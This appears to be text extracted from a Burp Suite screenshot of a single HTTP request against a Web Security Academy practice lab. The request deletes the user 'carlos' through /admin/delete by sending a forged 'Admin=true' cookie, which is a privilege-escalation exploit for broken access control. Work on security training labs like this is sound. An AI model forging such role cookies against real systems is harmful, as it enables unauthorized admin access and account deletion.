 Pretty Raw Hex \n ≡
1 GET /admin/delete?username=carlos HTTP/1.1
2 Host: acd11f261e61920bc0d15e5b00f9000d.web-security-academy.net
3 Cookie: Admin=true; session=uv63TjufkhDZtVSEbCalFGOQkYlM4h2U
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="101", "Google Chrome";v="101"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://acd11f261e61920bc0d15e5b00f9000d.web-security-academy.net/admin
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9
17 Connection: close
18